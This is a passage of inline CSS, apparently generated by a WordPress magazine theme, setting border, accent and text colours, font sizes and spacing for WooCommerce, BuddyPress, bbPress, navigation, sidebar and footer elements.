.cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } 